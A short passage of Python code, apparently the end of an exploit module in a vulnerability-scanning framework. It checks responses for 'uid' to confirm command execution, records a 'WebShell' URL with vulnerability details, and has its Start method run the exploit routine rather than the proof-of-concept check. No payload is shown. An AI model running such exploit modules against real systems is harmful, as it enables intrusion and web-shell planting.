 131 if res2 is None:
132 continue
133
134 if 'uid' in res2.text:
135 results = {
136 'WebShell': res2.request.url,
137 'Type': [vul_info['app_name'], vul_info['vul_type'], vul_info['vul_id']],
138 }
139
140 return results
141
142 def Start(self, clients):
143 # return self.POC(clients)
144 return self.EXP(clients)
145